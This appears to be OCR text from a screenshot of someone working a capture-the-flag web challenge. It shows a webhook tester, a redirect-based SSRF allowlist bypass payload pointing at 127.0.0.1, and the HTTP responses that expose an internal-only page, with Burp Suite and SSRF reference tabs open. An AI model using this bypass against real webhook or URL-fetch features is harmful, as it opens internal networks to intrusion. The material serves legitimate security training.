 heracles.ctfio.com/
heracles.ctfio.com/b
heracles.ctfio.com/p
heracles.ctfio.com/w
heracles.ctfio.com/w
ssrf bypass local
Exploiting SSRF v
PayloadsAllTheT
is-localhost-ip 2.0
heracles.ctfio.com/webhook-redirect
Sign in
Burp
Application Settings
Overview
API keys
Webhooks
Events
Logs
Apps
Webhooks
Use this page to test your endpoints for valid execution.
Access allowed only to heracles.ctfio.com
https://heracles.ctfio.com/?redirect=https://127.0.0.1:808
Request
Webhook Response
HTTP Response: 200
Header:
HTTP/1.1 302 Found
Server: nginx/1.22.0 (Ubuntu)
Date: Mon, 08 Dec 2025 18:23:59 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Location: http://127.0.0.1
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 08 Dec 2025 18:23:59 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Body:
You have gained access to 127.0.0.1 - This should only be visible within our internal network
Screen Recorder is sharing your screen.
Stop sharing
Hide
Menu
Burp Suite Community...
Mozilla Firefox
Chaining Op
index.html - relative-...
Linux Lite Terminal -
FR
2025-12-08
13:24